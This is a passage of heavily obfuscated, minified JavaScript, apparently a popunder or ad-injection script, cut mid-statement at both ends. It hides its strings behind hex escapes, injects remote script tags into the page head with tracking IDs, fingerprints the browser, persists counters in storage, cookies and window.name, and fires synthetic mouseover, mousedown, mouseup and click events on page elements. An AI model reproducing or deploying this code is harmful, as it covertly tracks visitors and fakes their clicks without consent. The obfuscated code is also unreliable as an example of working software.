_0x2ac2ea=[],_0x341a38=0x0;_0x341a38<_0x1f6184[_0x4e462d(0x23a)];_0x341a38++)for(var _0x2a221a=_0x1f6184[_0x341a38],_0x15aa30=0x0;_0x15aa30<_0xe8509f[_0x4e462d(0x23a)];_0x15aa30++)if(_0x2a221a===_0xe8509f[_0x15aa30]){_0x2ac2ea[_0x4e462d(0xf3)](_0x2a221a);break;}return _0x2ac2ea;},'\x6f\x61':function(_0xb8bbdb){var _0x275a43=_0xf8253;return _0x24967b[_0x275a43(0x20d)]['\x61\x70\x70\x6c\x79'](_0x1c2c04[_0x275a43(0x1cf)],_0xb8bbdb);},'\x68':function(_0x5c658a){var _0x49a80d=_0xf8253;var _0xe77889=_0x24967b[_0x49a80d(0xe9)]('\x74\x65\x78\x74\x61\x72\x65\x61');_0xe77889[_0x49a80d(0x107)]=_0x5c658a;return _0xe77889['\x76\x61\x6c\x75\x65'];},'\x50\x62':function(_0x3d1985){var _0x5cc5e0=_0xf8253;return _0x304b3c['\x66']()&&0x8>=_0x304b3c['\x62'](_0xb87646['\x52'])?_0x3d1985['\x69\x6e\x6e\x65\x72\x54\x65\x78\x74']:_0x3d1985[_0x5cc5e0(0x94)];},'\x62':function(_0x3b3094,_0x9a3476){var _0x467664=_0xf8253;try{var _0x18c687=_0x24967b[_0x467664(0xe9)](_0x467664(0x1d3));_0x18c687[_0x467664(0x25c)]=_0x9a3476+'\x3f\x74\x69\x64\x3d'+_0x3b3094;_0x24967b['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65']('\x68\x65\x61\x64')[0x0][_0x467664(0xcc)](_0x18c687);}catch(_0x353b60){_0x340935(_0x31d127['\x76'],_0x467664(0x237)+_0x353b60);}},'\x4f\x62':function(_0x30ca4d,_0x24e818){var _0x2331cb=_0xf8253;var _0x45bc21=_0x24967b['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']('\x61');_0x45bc21[_0x2331cb(0x249)](_0x2331cb(0x1d7),_0x30ca4d);_0x45bc21[_0x2331cb(0x249)](_0x2331cb(0x19d),_0x24e818||'\x5f\x62\x6c\x61\x6e\x6b');return _0x45bc21;},'\x49\x61':function(_0x5d942a,_0x6c056f){var _0x50ac45=_0xf8253;return _0x50ac45(0x179)+_0x5d942a+_0x50ac45(0xc5)+_0x6c056f+_0x50ac45(0x155);},'\x47\x61':function(_0x2645af,_0x1d79c5,_0x58b078){var _0xd27e9e=_0xf8253;for(_0x1d79c5=_0x1d79c5[_0xd27e9e(0x123)]();_0x2645af&&_0xd27e9e(0x1ab)!=typeof _0x2645af[_0xd27e9e(0x177)];){if(_0x2645af['\x74\x61\x67\x4e\x61\x6d\x65'][_0xd27e9e(0x123)]()==_0x1d79c5&&(!_0x58b078||_0x58b078(_0x2645af)))return _0x2645af;_0x2645af=_0x2645af[_0xd27e9e(0x11f)];}return null;},'\x58\x62':function(_0x4415ba){var _0x20fa39=_0xf8253;return _0x4415ba?_0x4415ba[_0x20fa39(0x1e5)]==_0x1c2c04[_0x20fa39(0x12b)]['\x68\x6f\x73\x74\x6e\x61\x6d\x65']:!0x1;},'\x66':function(_0x3cf9f2){var _0x144c89=_0xf8253;return _0x24967b[_0x144c89(0x133)][_0x144c89(0x219)]['\x63\x61\x6c\x6c'](_0x1c2c04[_0x144c89(0x1cf)][_0x144c89(0x133)],_0x3cf9f2);},'\x41':function(_0x1c5f00,_0x1df000){var _0x22d35d=_0xf8253;_0x1c5f00[_0x22d35d(0x19c)][_0x22d35d(0xb5)]=_0x1df000?'\x62\x6c\x6f\x63\x6b':_0x22d35d(0x274);}};_0x5f9ded();_0x5f9ded();var _0x73b640=_0x5f9ded();_0x5f9ded();_0x5f9ded();_0x5f9ded();var _0x4067c8=_0x5f9ded(),_0x3a3852=_0x5f9ded(),_0x3cba50=_0x5f9ded(),_0x42b64c=_0x5f9ded(),_0x52bfe3={},_0xd9ddc6={'\x62\x61':function(_0x1c1cd1){return _0x52bfe3[_0x1c1cd1];},'\x72\x61':function(_0x2ceb52,_0x56b892){_0x52bfe3[_0x2ceb52]=_0x56b892;},'\x53\x64':function(_0x37281b){delete _0x52bfe3[_0x37281b];}},_0x571e4a=[[],[],[],[]],_0x21428c=[0x1,0x1,0x5,0x5],_0x308579={'\x67\x62':function(_0x170cef,_0x46b382,_0x57989f){var _0x20d1d3=_0xf8253;try{return _0x170cef[_0x20d1d3(0x116)](_0x46b382,_0x57989f||'\x2a'),!0x0;}catch(_0x1877f4){return!0x1;}},'\x6a\x66':function(_0x4ac5e7,_0x25ddc4,_0x5bd955){var _0x1505b0=_0xf8253;for(;_0x4ac5e7!=_0x4ac5e7['\x74\x6f\x70'];)_0x4ac5e7=_0x4ac5e7[_0x1505b0(0x266)],_0x308579['\x67\x62'](_0x4ac5e7,_0x25ddc4,_0x5bd955);},'\x65\x63':function(_0x108b2c,_0x224568,_0x5e78fe,_0x41fe26,_0x20f402,_0x3f6501){function _0x311edf(_0x5dbeff){var _0x4d8bc8=a0_0x2e74;_0x2b6ea0['\x49'](_0x4d8bc8(0x235),_0x311edf,!0x0,_0x1c2c04);_0x5dbeff[_0x4d8bc8(0xcd)]===_0x108b2c&&(_0x6d2b53&&clearTimeout(_0x6d2b53),_0x41fe26(_0x5dbeff[_0x5dbeff[_0x4d8bc8(0x235)]?_0x4d8bc8(0x235):_0x4d8bc8(0xf9)],_0x5dbeff[_0x4d8bc8(0xcd)]));}var _0x6d2b53;_0x2b6ea0['\x77']('\x6d\x65\x73\x73\x61\x67\x65',_0x311edf,!0x0,_0x1c2c04);_0x20f402&&0x0<_0x20f402&&(_0x6d2b53=_0x206763(function(){var _0x4bc2d9=a0_0x2e74;_0x2b6ea0['\x49'](_0x4bc2d9(0x235),_0x311edf,!0x0,_0x1c2c04);_0x3f6501&&_0x3f6501();},_0x20f402));return _0x308579['\x67\x62'](_0x108b2c,_0x224568,_0x5e78fe);},'\x6e\x66':function(_0x4b4089,_0x359ead,_0x339676,_0x257990,_0x23ed5b,_0x5a26df){var _0x2db8c4=_0xf8253;for(;_0x4b4089!=_0x4b4089[_0x2db8c4(0x288)];)_0x4b4089=_0x4b4089['\x70\x61\x72\x65\x6e\x74'],_0x308579['\x65\x63'](_0x4b4089,_0x359ead,_0x339676,_0x257990,_0x23ed5b,_0x5a26df);},'\x24\x65':function(_0x529972){var _0x35f88c=_0xf8253;_0x2b6ea0['\x77'](_0x35f88c(0x235),function(_0x484b2f){var _0x591729=_0x35f88c;_0x529972(_0x484b2f[_0x484b2f[_0x591729(0x235)]?'\x6d\x65\x73\x73\x61\x67\x65':_0x591729(0xf9)],_0x484b2f['\x73\x6f\x75\x72\x63\x65']);},!0x0,_0x1c2c04);},'\x6b\x62':function(_0x4b6e94,_0xef71a2){var _0x357efa=_0xf8253;_0x2b6ea0['\x77'](_0x357efa(0x235),function(_0x388ee2){var _0x5a831e=_0x357efa;_0x388ee2['\x73\x6f\x75\x72\x63\x65']===_0x4b6e94&&_0xef71a2(_0x388ee2[_0x388ee2[_0x5a831e(0x235)]?_0x5a831e(0x235):'\x64\x61\x74\x61'],_0x388ee2[_0x5a831e(0xcd)]);},!0x0,_0x1c2c04);}},_0x504b32='';'\x62\x6f\x6f\x6c\x65\x61\x6e'===typeof _0x1faf73&&!0x0===_0x1faf73&&(ab=!0x1);ab&&_0x2b6ea0['\x69\x61'](function(){_0x2a49a6['\x24\x62'](_0x5cc3e2,function(){var _0x5192fb=a0_0x2e74;try{var _0x2f0b9d=new window[(_0x5192fb(0x21f))]['\x46\x50\x32\x4f\x70\x74\x69\x6f\x6e\x73']();_0x2f0b9d[_0x5192fb(0xc0)]['\x50\x69\x78\x65\x6c\x52\x61\x74\x69\x6f']=!0x0;_0x2f0b9d[_0x5192fb(0xc0)][_0x5192fb(0x1ca)]=!0x0;_0x2f0b9d[_0x5192fb(0xb7)]=!0x0;_0x504b32=new window[(_0x5192fb(0x21f))](_0x2f0b9d)[_0x5192fb(0x194)]();}catch(_0x15ecb1){_0x340935(_0x31d127['\x76'],_0x5192fb(0x1a7)+_0x15ecb1);}});});var _0x555a71=function(_0x6c6374){var _0x50fe11=!0x1;_0x44b470()&&(_0x50fe11=!_0x58f5a5(_0x6c6374||0.9));return _0x50fe11;}(0.9),_0x228b16=(function(){var _0x180cc7=_0xf8253;var _0x4ed57f;_0x4ed57f=0.9;return _0x44b470()?_0x58f5a5(_0x4ed57f):window[_0x180cc7(0x1f5)]/window[_0x180cc7(0x115)][_0x180cc7(0x1b5)]>_0x4ed57f&&window[_0x180cc7(0x246)]/window['\x73\x63\x72\x65\x65\x6e'][_0x180cc7(0x9b)]>_0x4ed57f;}()),_0x1134d6=_0x44b470(),_0x358de1={'\x62\x61':function(_0x39db96){var _0x2fa1df=_0xf8253;var _0x1c4933=null,_0x5ff66c=_0x4067c8,_0x1a2aef=_0xd9ddc6['\x62\x61'](_0x5ff66c);if(_0x1a2aef)_0x1c4933=_0x1a2aef;else{if((_0x1a2aef=_0x24967b['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64'](_0x2fa1df(0xdf)))&&_0x110c13(_0x1a2aef,_0x2fa1df(0x1d3)))_0x1c4933=_0x1a2aef;else for(var _0x1a2aef=_0x24967b[_0x2fa1df(0x198)](_0x2fa1df(0x1d3)),_0x1e77a7=0x0;_0x1e77a7<_0x1a2aef[_0x2fa1df(0x23a)];_0x1e77a7++)-0x1<_0x1a2aef[_0x1e77a7]['\x73\x72\x63'][_0x2fa1df(0x222)](_0x2fa1df(0x1b2)+_0x39db96)&&(_0x1c4933=_0x1a2aef[_0x1e77a7]);_0x1c4933||(_0x39db96=_0x1c2c04[_0x2fa1df(0x1cf)][_0x2fa1df(0xab)],_0x1a2aef=_0x2fa1df(0x24a)[_0x2fa1df(0x18b)]('\x64\x66\x72','\x6f\x6e\x74'),_0x39db96&&-0x1<_0x39db96['\x73\x72\x63']['\x69\x6e\x64\x65\x78\x4f\x66'](_0x1a2aef)&&(_0x1c4933=_0x39db96));_0xd9ddc6['\x72\x61'](_0x5ff66c,_0x1c4933);}return _0x1c4933;},'\x49':function(_0x513dd7){var _0x54c1ed=_0xf8253;try{var _0x525435=this['\x62\x61'](_0x513dd7);_0x525435&&(_0x189b63(_0x525435),_0xd9ddc6['\x72\x61'](_0x3a3852,'\x2f\x2f'+_0xc194f(_0x525435[_0x54c1ed(0x25c)])));}catch(_0x5d2eb6){_0x340935(_0x31d127['\x76'],_0x54c1ed(0x18a)+_0x5d2eb6);}},'\x6f\x64':function(_0x4f6838){var _0x210e4b=_0xf8253;var _0xf987ab,_0x2c2e9d=_0x3a3852,_0xe8b631=_0xd9ddc6['\x62\x61'](_0x2c2e9d);if(_0xe8b631)_0xf987ab=_0xe8b631;else if(_0x4f6838=this['\x62\x61'](_0x4f6838))if(_0x4f6838=_0x4f6838[_0x210e4b(0x25c)])_0xf987ab='\x2f\x2f'+_0xc194f(_0x4f6838),_0xd9ddc6['\x72\x61'](_0x2c2e9d,_0xf987ab);return _0xf987ab;}},_0x2e0e52={};_0xaffaf7['\x68']=function(){return new _0xaffaf7(_0x2d605d(),0x0);};_0xaffaf7['\x62']=function(){return new _0xaffaf7(0x0,0x0);};_0xaffaf7['\x66']=function(_0x5a005c){var _0x11914b=_0xf8253;return _0x5a005c?'\x73\x74\x72\x69\x6e\x67'==typeof _0x5a005c&&(_0x5a005c=_0x5a005c[_0x11914b(0x119)]('\x5f'),0x2==_0x5a005c[_0x11914b(0x23a)])?(_0x5a005c=[parseInt(_0x5a005c[0x0],0xa),parseInt(_0x5a005c[0x1],0xa)],isNaN(_0x5a005c[0x0])||isNaN(_0x5a005c[0x1])?null:new _0xaffaf7(_0x5a005c[0x0],_0x5a005c[0x1])):null:new _0xaffaf7(_0x2d605d(),0x0);};_0xaffaf7[_0xf8253(0x93)]['\x68']=function(){var _0x534358=_0xf8253;return[this['\x66'],this['\x62']][_0x534358(0x200)]('\x5f');};var _0x419816={0x1:0x1,0x2:0x2};_0x1c2c04[_0xf8253(0x10d)]=0x0;_0x5a86d3['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6c\x61']=function(_0x331f95){var _0x143675=_0xf8253;if(_0x331f95&&_0x331f95[_0x143675(0x23a)])try{for(var _0x3c9d99=[],_0x44f9df=0x0;_0x44f9df<_0x331f95['\x6c\x65\x6e\x67\x74\x68'];_0x44f9df++){var _0x332dea=_0x331f95[_0x44f9df];_0x3c9d99[_0x143675(0xf3)](new _0x31fbe5(_0x332dea[0x0],_0x332dea[0x1],this));}this['\x68']=_0x3c9d99;}catch(_0x14cb77){_0x340935(_0x31d127['\x44\x63']);}};_0x5a86d3['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x47']=function(_0x282c1c){var _0x1fcf64=this['\x68']['\x6c\x65\x6e\x67\x74\x68'];return this['\x68'][_0x282c1c>=_0x1fcf64?_0x1fcf64-0x1:_0x282c1c];};_0x5a86d3[_0xf8253(0x93)]['\x6e\x61']=function(_0x4efdb2,_0x3e215b,_0x4a663f){var _0x333685=_0xf8253;var _0x1f156b=this['\x68'];return _0x1f156b&&0x0<_0x1f156b[_0x333685(0x23a)]&&(_0x3e215b=this['\x47'](_0x3e215b))&&_0x2e0e52[_0x3e215b['\x62']]?_0x4efdb2[_0x3e215b['\x62']]:_0x4a663f;};_0x5a86d3[_0xf8253(0x93)]['\x4a']=function(_0x49648e){return this['\x62']=_0x4a8c61(this,this['\x50'](),_0x49648e);};_0x5a86d3[_0xf8253(0x93)]['\x56']=function(_0x45de84){return this['\x66']=_0x4a8c61(this,this['\x4e'](),_0x45de84);};_0x5a86d3[_0xf8253(0x93)]['\x4f']=function(){return this['\x48']+'\x5f\x74\x73';};_0x5a86d3['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x50']=function(){return this['\x48']+'\x5f\x64';};_0x5a86d3[_0xf8253(0x93)]['\x4e']=function(){var _0x34b5f9=_0xf8253;return this['\x48']+_0x34b5f9(0x1b9)+_0xd29b2(window[_0x34b5f9(0x16c)](location[_0x34b5f9(0x23f)]+(!0x0===_0xd9736d?location['\x73\x65\x61\x72\x63\x68']:'')))+'\x22\x5d';};_0x5a86d3[_0xf8253(0x93)]['\x6c\x62']=function(){var _0x30d17b=_0xf8253;this['\x62']['\x62']++;this['\x66']['\x62']++;_0x129c27['\x4d'][_0x30d17b(0xff)](this['\x4f'](),''+this['\x73']['\x62']);_0x129c27['\x4d']['\x73\x65\x74\x49\x74\x65\x6d'](this['\x50'](),this['\x62']['\x68']());_0x129c27['\x4d']['\x73\x65\x74\x49\x74\x65\x6d'](this['\x4e'](),this['\x66']['\x68']());};_0x5a86d3['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x42']=function(){var _0x1208fa=_0xf8253;var _0x40654d=this['\x54'],_0x5d0df9=this['\x55'],_0x4daa7e=this['\x5a'],_0x29cdf9=0x3e8*this['\x6d\x61'],_0x109925=[];this['\x79\x61']();if(!_0x40654d&&!_0x5d0df9&&!_0x4daa7e)return[0x0,0x0];this['\x62']=this['\x4a'](_0x109925);this['\x66']=this['\x56'](_0x109925);if(0x1>_0x109925[_0x1208fa(0x23a)]&&0x0==this['\x62']['\x62']&&0x0==this['\x66']['\x62']&&!this['\x68'])return[0x0,0x0];if(0x0<_0x109925[_0x1208fa(0x23a)])return[-0x1,0x0];_0x109925=this['\x66']['\x66']>this['\x62']['\x66']?this['\x62']['\x66']:this['\x66']['\x66'];if(0x0<_0x109925)if(_0x168641===_0x595f9a[_0x1208fa(0x255)]){if(!(this['\x73']['\x62']<_0x1c2c04[_0x1208fa(0x10d)]+_0x29cdf9))return _0x129c27['\x4f\x61'](this['\x41']['\x48']),[0x0,0x0];}else{if(_0x109925+_0x29cdf9<this['\x73']['\x62'])return _0x129c27['\x4f\x61'](this['\x41']['\x48']),[0x0,0x0];}else 0x0==_0x109925&&_0x168641===_0x595f9a[_0x1208fa(0x255)]&&_0x129c27['\x4f\x61'](this['\x41']['\x48']);(_0x29cdf9=this['\x68'])&&0x0<_0x29cdf9[_0x1208fa(0x23a)]&&(_0x4daa7e=this['\x47'](this['\x62']['\x62'])['\x66']);return 0x0<_0x4daa7e&&(_0x109925=_0x129c27['\x4d'][_0x1208fa(0x276)](this['\x4f']()),_0x109925=parseInt(_0x109925,0xa),isNaN(_0x109925)&&(_0x109925=this['\x68']?this['\x57']:0x0),_0x29cdf9=this['\x73']['\x62'],_0x4daa7e=_0x109925+_0x4daa7e,this['\x73']['\x62']<_0x4daa7e)?[0x1,_0x4daa7e-_0x29cdf9||0x0]:_0x40654d&&this['\x62']['\x62']>=_0x40654d?[0x3,0x0]:_0x5d0df9&&this['\x66']['\x62']>=_0x5d0df9?[0x2,0x0]:[0x0,0x0];};_0x5a86d3[_0xf8253(0x93)]['\x77\x61']=function(){return 0x0===this['\x42']()[0x0];};_0x5a86d3['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x79\x61']=function(){this['\x73']=new _0x21a335();};_0x6988d5['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6a']=function(_0x1f5cae,_0x2b6585){this['\x62'][_0x1f5cae]=_0x2b6585;return this;};_0x6988d5[_0xf8253(0x93)]['\x74\x6f\x53\x74\x72\x69\x6e\x67']=function(){var _0x34c884=_0xf8253;var _0x483910=_0x5c098e(this['\x62']),_0x504cde;this['\x73']?_0x504cde=_0x46dff0(this['\x66'],_0x111378(this['\x68']+'\x3f'+_0x483910)):(_0x483910=_0x46dff0(this['\x66'],this['\x68'],_0x483910),_0x504cde=_0x504cde||0x4,_0x504cde=_0x483910+=(-0x1<_0x483910[_0x34c884(0x222)]('\x3f')?'\x26':'\x3f')+'\x5f'+_0x3b4f5a(_0x504cde)+'\x3d'+_0x2d605d());return _0x504cde;};_0xa50874[_0xf8253(0x93)]['\x73\x65\x74\x49\x74\x65\x6d']=function(){var _0x3fea63=_0xf8253;var _0x352e63=window[_0x3fea63(0xe1)][_0x3fea63(0xff)][_0x3fea63(0x192)](window[_0x3fea63(0xe1)],arguments);this[_0x3fea63(0x23a)]=window[_0x3fea63(0xe1)]['\x6c\x65\x6e\x67\x74\x68'];return _0x352e63;};_0xa50874[_0xf8253(0x93)]['\x67\x65\x74\x49\x74\x65\x6d']=function(){var _0x3ce3bf=_0xf8253;return window[_0x3ce3bf(0xe1)][_0x3ce3bf(0x276)][_0x3ce3bf(0x192)](window[_0x3ce3bf(0xe1)],arguments);};_0xa50874['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0xf8253(0xc8)]=function(){var _0x1355c7=_0xf8253;var _0x5d534e=window[_0x1355c7(0xe1)][_0x1355c7(0xc8)][_0x1355c7(0x192)](window[_0x1355c7(0xe1)],arguments);this[_0x1355c7(0x23a)]=window[_0x1355c7(0xe1)][_0x1355c7(0x23a)];return _0x5d534e;};_0xa50874[_0xf8253(0x93)][_0xf8253(0x162)]=function(){var _0x167940=_0xf8253;var _0x233953=window[_0x167940(0xe1)][_0x167940(0x162)]['\x61\x70\x70\x6c\x79'](window[_0x167940(0xe1)],arguments);this['\x6c\x65\x6e\x67\x74\x68']=window[_0x167940(0xe1)][_0x167940(0x23a)];return _0x233953;};_0xa50874[_0xf8253(0x93)][_0xf8253(0x1d8)]=function(){var _0x52e55e=_0xf8253;return window[_0x52e55e(0xe1)][_0x52e55e(0x1d8)][_0x52e55e(0x192)](window[_0x52e55e(0xe1)],arguments);};_0x18c672[_0xf8253(0x93)]['\x73\x65\x74\x49\x74\x65\x6d']=function(){var _0x21844b=_0xf8253;var _0x33c35b=window['\x73\x65\x73\x73\x69\x6f\x6e\x53\x74\x6f\x72\x61\x67\x65'][_0x21844b(0xff)][_0x21844b(0x192)](window[_0x21844b(0x1cd)],arguments);this[_0x21844b(0x23a)]=window[_0x21844b(0x1cd)]['\x6c\x65\x6e\x67\x74\x68'];return _0x33c35b;};_0x18c672[_0xf8253(0x93)][_0xf8253(0x276)]=function(){var _0x4deade=_0xf8253;return window[_0x4deade(0x1cd)]['\x67\x65\x74\x49\x74\x65\x6d']['\x61\x70\x70\x6c\x79'](window[_0x4deade(0x1cd)],arguments);};_0x18c672[_0xf8253(0x93)][_0xf8253(0xc8)]=function(){var _0x1194e0=_0xf8253;var _0x30ff82=window[_0x1194e0(0x1cd)][_0x1194e0(0xc8)][_0x1194e0(0x192)](window[_0x1194e0(0x1cd)],arguments);this[_0x1194e0(0x23a)]=window[_0x1194e0(0x1cd)][_0x1194e0(0x23a)];return _0x30ff82;};_0x18c672[_0xf8253(0x93)]['\x72\x65\x6d\x6f\x76\x65\x49\x74\x65\x6d']=function(){var _0x14f4fd=_0xf8253;var _0x33e5ea=window[_0x14f4fd(0x1cd)]['\x72\x65\x6d\x6f\x76\x65\x49\x74\x65\x6d'][_0x14f4fd(0x192)](window[_0x14f4fd(0x1cd)],arguments);this[_0x14f4fd(0x23a)]=window['\x73\x65\x73\x73\x69\x6f\x6e\x53\x74\x6f\x72\x61\x67\x65'][_0x14f4fd(0x23a)];return _0x33e5ea;};_0x18c672['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0xf8253(0x1d8)]=function(){var _0xd527a1=_0xf8253;return window[_0xd527a1(0x1cd)][_0xd527a1(0x1d8)]['\x61\x70\x70\x6c\x79'](window[_0xd527a1(0x1cd)],arguments);};_0x35608e[_0xf8253(0x93)][_0xf8253(0x162)]=function(){};_0x35608e['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0xf8253(0xff)]=function(){};_0x35608e[_0xf8253(0x93)]['\x70\x61']=function(){var _0x203147=this;this['\x66\x6f\x72\x45\x61\x63\x68'](function(){var _0x5e3d93=a0_0x2e74;_0x203147[_0x5e3d93(0x23a)]++;});};_0x35608e[_0xf8253(0x93)][_0xf8253(0x1d8)]=function(_0x65304f){var _0x3266cc=_0xf8253;var _0xc98452=null;this[_0x3266cc(0xba)](function(_0x3858b7,_0x2080c5,_0x4a4411){if(_0x4a4411===_0x65304f)return _0xc98452=_0x3858b7,!0x1;});return _0xc98452;};_0x35608e[_0xf8253(0x93)]['\x67\x65\x74\x49\x74\x65\x6d']=function(_0x12dc31){var _0x10e011=null;this['\x66\x6f\x72\x45\x61\x63\x68'](function(_0x27aa41,_0x4d89c2){if(_0x12dc31===_0x27aa41)return _0x10e011=_0x4d89c2,!0x1;});return _0x10e011;};_0x35608e['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0xf8253(0xc8)]=function(){var _0x23cd4a=_0xf8253;var _0x652585=this;this[_0x23cd4a(0xba)](function(_0x2fb542){var _0x584843=_0x23cd4a;_0x652585[_0x584843(0x162)](_0x2fb542);});};_0x2c026c[_0xf8253(0x93)]=new _0x35608e();_0x2c026c[_0xf8253(0x93)]['\x66\x6f\x72\x45\x61\x63\x68']=function(_0x4107b6){var _0x4c4ed7=_0xf8253;for(var _0x5286e2=_0x1c2c04[_0x4c4ed7(0x1cf)][_0x4c4ed7(0x144)][_0x4c4ed7(0x119)]('\x3b'),_0x4c1873=0x0;_0x4c1873<_0x5286e2[_0x4c4ed7(0x23a)];_0x4c1873++){var _0x54367e=_0x5286e2[_0x4c1873][_0x4c4ed7(0x119)]('\x3d');if(!0x1===_0x4107b6(_0x54367e[0x0][_0x4c4ed7(0xee)](),_0x54367e[0x1],_0x4c1873))break;}};_0x2c026c[_0xf8253(0x93)]['\x73\x65\x74\x49\x74\x65\x6d']=function(_0x2d8d7a,_0x3ccb8a){this['\x4b\x64'](_0x2d8d7a,_0x3ccb8a);};_0x2c026c[_0xf8253(0x93)]['\x4b\x64']=function(_0x5e5a53,_0x4bbcf0){var _0x2a9b34=_0xf8253;_0x1c2c04[_0x2a9b34(0x1cf)][_0x2a9b34(0x144)]=_0x5e5a53+'\x3d'+_0x4bbcf0['\x74\x6f\x53\x74\x72\x69\x6e\x67']()+_0x2a9b34(0xb6);this['\x70\x61']();};_0x2c026c[_0xf8253(0x93)]['\x72\x65\x6d\x6f\x76\x65\x49\x74\x65\x6d']=function(_0x3d4b96){var _0x434847=_0xf8253;_0x1c2c04[_0x434847(0x1cf)][_0x434847(0x144)]=_0x3d4b96+_0x434847(0x11b);this['\x70\x61']();};_0x540c0b['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']=new _0x35608e();_0x540c0b[_0xf8253(0x93)][_0xf8253(0xba)]=function(_0x31fe7d){var _0x6c5bbe=_0xf8253;for(var _0x15cf82=_0x1c2c04[_0x6c5bbe(0x118)][_0x6c5bbe(0x119)]('\x3b'),_0x3ca8ed=0x0;_0x3ca8ed<_0x15cf82[_0x6c5bbe(0x23a)];_0x3ca8ed++){var _0x2820e3=_0x15cf82[_0x3ca8ed]['\x73\x70\x6c\x69\x74']('\x3d');if(!0x1===_0x31fe7d(_0x2820e3[0x0][_0x6c5bbe(0xee)](),_0x2820e3[0x1],_0x3ca8ed))break;}};_0x540c0b[_0xf8253(0x93)][_0xf8253(0xff)]=function(_0x3a8ae3,_0x3adf30){var _0x5172c7=this['\x68\x63']();_0x5172c7[_0x3a8ae3]=_0x3adf30;_0x1c2c04['\x6e\x61\x6d\x65']=this['\x48\x62'](_0x5172c7);this['\x70\x61']();};_0x540c0b[_0xf8253(0x93)][_0xf8253(0x162)]=function(_0x27f99e){var _0x5d28bd=this['\x68\x63']();_0x5d28bd[_0x27f99e]=null;delete _0x5d28bd[_0x27f99e];_0x1c2c04['\x6e\x61\x6d\x65']=this['\x48\x62'](_0x5d28bd);this['\x70\x61']();};_0x540c0b[_0xf8253(0x93)]['\x48\x62']=function(_0xf5d605){var _0xac4cba=_0xf8253;var _0x29aa04=[],_0x55d46c;for(_0x55d46c in _0xf5d605)_0x29aa04[_0xac4cba(0xf3)]([_0x55d46c,_0xf5d605[_0x55d46c]]['\x6a\x6f\x69\x6e']('\x3d'));return _0x29aa04[_0xac4cba(0x200)]('\x3b');};_0x540c0b['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x68\x63']=function(){var _0x45f747=_0xf8253;var _0x1e912e={};this[_0x45f747(0xba)](function(_0x292d85,_0x2205e7){_0x1e912e[_0x292d85]=_0x2205e7;});return _0x1e912e;};_0x3cb9ec[_0xf8253(0x93)]=new _0x35608e();_0x3cb9ec[_0xf8253(0x93)]['\x66\x6f\x72\x45\x61\x63\x68']=function(_0x4fb393){var _0x352d6a=_0xf8253;var _0x56da05=0x0,_0x3b35fe;for(_0x3b35fe in this[_0x352d6a(0x1ee)])if(!0x1===_0x4fb393(_0x3b35fe,this['\x6d\x61\x70'][_0x3b35fe],_0x56da05++))break;};_0x3cb9ec[_0xf8253(0x93)][_0xf8253(0xff)]=function(_0x139ade,_0x490140){var _0x4cfb54=_0xf8253;this[_0x4cfb54(0x1ee)][_0x139ade]=_0x490140;this['\x70\x61']();};_0x3cb9ec[_0xf8253(0x93)][_0xf8253(0x162)]=function(_0x757842){var _0xeb4f20=_0xf8253;this[_0xeb4f20(0x1ee)][_0x757842]=null;delete this['\x6d\x61\x70'][_0x757842];this['\x70\x61']();};var _0x129c27,_0x595f9a={'\x53\x45\x53\x53\x49\x4f\x4e':0x1,'\x52\x45\x46\x52\x45\x53\x48':0x2,'\x4f\x54\x48\x45\x52':0x0},_0x48bf3e=_0x515f57['\x62'](_0xf8253(0xfc)[_0xf8253(0x119)]('\x20')),_0x503d6f=[],_0x458b83=_0x5f9ded(),_0xe15eb0=_0x515f57['\x62']([_0xf8253(0x26f),_0xf8253(0x130)]);_0x1e8d47['\x41']=_0xf8253(0xef);_0x1e8d47[_0xf8253(0x93)]['\x5a']=function(_0x19c5c8){var _0x5496d4=_0xf8253;this[_0x5496d4(0x1a2)]=_0x19c5c8;};_0x1e8d47[_0xf8253(0x93)]['\x68']=function(){return!0x0;};_0x1e8d47[_0xf8253(0x93)]['\x43']=function(){};_0x1e8d47[_0xf8253(0x93)]['\x73\x61']=function(_0x563a17){this['\x6d']=_0x563a17;};_0x1e8d47[_0xf8253(0x93)]['\x50\x61']=function(_0x14b78e){this['\x44']=_0x14b78e;};_0x1e8d47[_0xf8253(0x93)]['\x6c']=function(_0x4d9388,_0x16adb3,_0x3e0c6a,_0x5ae76f){_0x358224&&0x0<_0x358224['\x6c\x65\x6e\x67\x74\x68']&&_0x3e0c6a&&_0x5ae76f&&this['\x76\x62'](_0x358224,_0x5ae76f,_0x3e0c6a);};_0x1e8d47[_0xf8253(0x93)]['\x76\x62']=function(_0x1a2189,_0x63e3dc,_0x21a328){function _0x8828b0(_0x59fcbf,_0x1758cd){var _0x3045c8=a0_0x2e74;_0x2b6ea0['\x64\x61'](_0x2b6ea0['\x74\x64'](_0x1758cd,_0x21a328[_0x3045c8(0x1f7)],_0x21a328['\x73\x63\x72\x65\x65\x6e\x59'],_0x21a328[_0x3045c8(0x1dd)],_0x21a328[_0x3045c8(0x224)]),_0x59fcbf);}if(_0x1e8d47['\x4a'](_0x63e3dc,_0x1a2189)){var _0x7a6619=function(){var _0x381f82=a0_0x2e74;_0x8828b0(_0x63e3dc,'\x6d\x6f\x75\x73\x65\x6f\x76\x65\x72');_0x8828b0(_0x63e3dc,_0x381f82(0x275));_0x8828b0(_0x63e3dc,_0x381f82(0x98));_0x8828b0(_0x63e3dc,'\x63\x6c\x69\x63\x6b');};this['\x4e']()?_0x206763(function(){_0x7a6619();},0x32):_0x7a6619();}};_0x1e8d47[_0xf8253(0x93)]['\x59']=function(){return this['\x6d']['\x48']+'\x5f'+_0x2d605d();};_0x1e8d47[_0xf8253(0x93)]['\x63\x61']=function(){var _0x12732d=_0xf8253;function _0x53c91a(){var 